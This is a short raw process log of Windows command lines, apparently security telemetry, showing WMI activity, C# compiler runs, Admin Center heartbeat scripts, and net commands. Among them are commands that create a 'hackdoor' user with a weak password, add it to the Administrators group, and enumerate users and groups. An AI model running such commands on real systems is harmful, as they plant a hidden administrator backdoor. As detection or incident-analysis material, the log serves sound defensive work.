 CommandLine
C:\Windows\system32\wbem\wmiprvse.exe -Embedding
C:\Windows\system32\net1 localgroup Administrators hackdoor /add
net localgroup Administrators hackdoor /add
C:\Windows\system32\net1 localgroup Adminstrators backdoor /add
net localgroup Adminstrators backdoor /add
"C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe" /noconfig /fullpaths @"C:\Windows\TEMP\uielejzf\uielejzf.cmdline"
"Powershell.exe" -WindowStyle Hidden -File "C:\Packages\Plugins\Microsoft.AdminCenter.AdminCenter\0.47.0.0\Sme.VmExtension\Sme.VmExtension.WindowsAdminCenter\..\..\WACScripts\WACHeartbeatTaskScript.ps1"
"Powershell.exe" -WindowStyle Hidden -File "C:\Packages\Plugins\Microsoft.AdminCenter.AdminCenter\0.47.0.0\Sme.VmExtension\Sme.VmExtension.WindowsAdminCenter\..\..\WACScripts\WACHeartbeatTaskScript.ps1"
C:\Windows\system32\net1 user hackdoor password /add
net user hackdoor password /add
"C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe" /noconfig /fullpaths @"C:\Windows\TEMP\ph5lulvv\ph5lulvv.cmdline"
"Powershell.exe" -WindowStyle Hidden -File "C:\Packages\Plugins\Microsoft.AdminCenter.AdminCenter\0.47.0.0\Sme.VmExtension\Sme.VmExtension.WindowsAdminCenter\..\..\WACScripts\WACHeartbeatTaskScript.ps1"
"Powershell.exe" -WindowStyle Hidden -File "C:\Packages\Plugins\Microsoft.AdminCenter.AdminCenter\0.47.0.0\Sme.VmExtension\Sme.VmExtension.WindowsAdminCenter\..\..\WACScripts\WACHeartbeatTaskScript.ps1"
C:\Windows\system32\net1 group
net group
C:\Windows\system32\net1 user
net user
C:\Windows\system32\wbem\wmiprvse.exe -secured -Embedding